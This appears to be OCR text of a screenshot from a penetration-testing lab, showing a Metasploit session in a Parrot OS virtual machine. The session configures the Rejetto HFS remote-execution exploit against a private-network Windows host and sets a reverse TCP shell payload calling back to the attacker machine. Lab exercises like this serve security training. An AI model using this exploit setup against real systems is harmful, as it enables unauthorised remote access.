 Parrot OS Security Edition [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places System Mon Nov 17, 02:4
Parrot Terminal
File Edit View Search Terminal Help
################################################################################
https://metasploit.com
=[ metasploit v6.4.43-dev ]
+ -- --=[ 2484 exploits - 1279 auxiliary - 431 post ]
+ -- --=[ 1463 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
README.license
[msf](Jobs:0 Agents:0) >> use exploit/windows/http/rejetto_hfs_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(windows/http/rejetto_hfs_exec) >> set RHOSTS 192.168.0.22
RHOSTS => 192.168.0.22
[msf](Jobs:0 Agents:0) exploit(windows/http/rejetto_hfs_exec) >> set RPORT 80
RPORT => 80
[msf](Jobs:0 Agents:0) exploit(windows/http/rejetto_hfs_exec) >> set TARGET 0
TARGET => 0
[msf](Jobs:0 Agents:0) exploit(windows/http/rejetto_hfs_exec) >> set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(windows/http/rejetto_hfs_exec) >> set LHOST 192.168.0.12
LHOST => 192.168.0.12
[msf](Jobs:0 Agents:0) exploit(windows/http/rejetto_hfs_exec) >> set LPORT 4444
LPORT => 4444
Menu Parrot Terminal